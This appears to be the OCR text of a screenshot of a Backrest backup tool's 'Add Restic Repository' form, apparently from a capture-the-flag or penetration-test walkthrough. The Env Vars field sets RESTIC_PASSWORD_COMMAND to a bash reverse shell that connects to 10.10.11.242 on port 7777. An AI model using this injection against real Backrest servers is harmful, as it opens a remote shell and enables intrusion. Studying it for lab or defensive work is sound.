 Add Restic Repository
Unique ID that identifies this repo in the
backrest UI (e.g. s3-mybucket). This cannot
be changed after creation.
See backrest getting started guide for repository configuration instructions or repositories.
* Repo Name: zenon
* Repository URI: /tmp
Password: [Generate]
Env Vars: RESTIC_PASSWORD_COMMAND=bash -c  'bash -i>&  /dev/tcp/10.10.11.242/7777 0>&1'
+ Set Environment Variable
Flags: + Set Flag
Prune Policy: Max Unused After Prune 10.00 %
Disabled Interval Hours Interval Days Cron Clock for schedule: Local UTC Last Run Time
Every month on 1 and day o… at 0
Check Policy: Read Data % 0.00 %